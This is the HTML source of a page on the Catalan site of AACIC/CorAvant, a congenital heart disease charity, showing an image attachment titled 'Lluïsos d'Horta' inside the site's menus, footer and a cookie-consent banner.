	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li id="menu-item-20658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li id="menu-item-19547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/ca"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/ca"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundació corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-cat" class="newsletter top-bar-menu left"><li id="menu-item-187" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-8589" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/quienes-somos-y-que-hacemos/colaboradoras/lluisos-dhorta/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/ca/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Cerca">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Cerca" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-cat" class="top-bar-menu right"><li id="menu-item-8590" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.aacic.org/ca/histories-com-la-teva/">Explica&#8217;ns la teva història</a></li>
<li id="menu-item-135" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1034" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-137" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-136" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26820" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26820"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-cat-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC i CorAvant treballem conjuntament amb l’objectiu de millorar la qualitat de vida de les persones amb cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/aacic-cardiopaties-1.jpg">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatia congènita és una malformació de l’estructura del cor que s’inicia des del primer moment de la gestació i requereix seguiment mèdic.</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Donem a conèixer la realitat de les cardiopaties congènites a la societat a partir de d’actes solidaris i campanyes de sensibilització</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tens diverses maneres per a vincular-te amb la nostra entitat i col·laborar amb nosaltres</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>T’oferim el nostre suport i estem atents a les teves necessitats al voltant de viure i conviure amb una cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/cami-aacic.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Coneix el dia a dia de la nostra entitat i les històries de les persones que en formen part</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	
<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-8536 attachment type-attachment status-inherit hentry" id="post-8536">
		
					
			<header>
				<h1 class="entry-title">Lluïsos d&#8217;Horta</h1>
				<h2 class="entry-breaf"><p>Lluïsos d&#8217;Horta</p>
</h2>
			</header>
						<div class="entry-content">
				<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg'><img decoding="async" width="150" height="150" src="https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg" class="attachment-medium size-medium" alt="Lluïsos d&#039;Horta" /></a></p>
<p>Lluïsos d&#8217;Horta</p>
			</div>
			<footer>
					<div class="related">
						<!-- Relationships-->
																								
					</div>

								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-4" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-ca-container"><ul id="menu-projects-ca" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-271"><a href="https://www.aacic.org/ca/type/tipus/">Coneix totes les activitats de l&#8217;AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendari de l’AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-2" class="widget_nav_menu"><p>Implica&#8217;t, molta gent t&#8217;ho agrairà</p><div class="menu-modul-implicat-container"><ul id="menu-modul-implicat" class="menu"><li id="menu-item-20679" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20679"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
<li id="menu-item-18589" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18589"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
<li id="menu-item-18880" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18880"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
<li id="menu-item-244" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
<li id="menu-item-400" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-400"><a href="https://www.aacic.org/ca/item/articles/">Fes un regal amb cor</a></li>
</ul></div></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-footer-menu-ca-container"><ul id="menu-footer-menu-ca" class="menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.aacic.org/ca/avis-legal/">Avís legal</a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7853"><a rel="privacy-policy" href="https://www.aacic.org/ca/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-27962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://canaletico.es/es/aacic">Canal ètic</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.aacic.org/ca/credits/">Crèdits</a></li>
<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://www.facebook.com/coravantaacic/"></br><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11102"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11101"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11103"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32797"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Tanca la finestra">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong>Aquesta pàgina web fa servir galetes</strong><br />
<br><br />
Les galetes d'aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir<br />
funcions de xarxes socials i analitzar el trànsit. A més, compartim informació sobre l'ús que<br />
faci del lloc web amb els nostres partners d'anàlisi web i màrqueting, els quals poden<br />
combinar-la amb una altra informació que els hagi proporcionat o que hagin recopilat a<br />
partir de l’ús que hagi fet dels seus serveis. Vostè accepta les nostres cookies si continua<br />
utilitzant el nostre lloc web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Necessàries</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Necessàries</span></label>
								</span>
								Sempre actiu							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadística</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadística</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Màrqueting</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
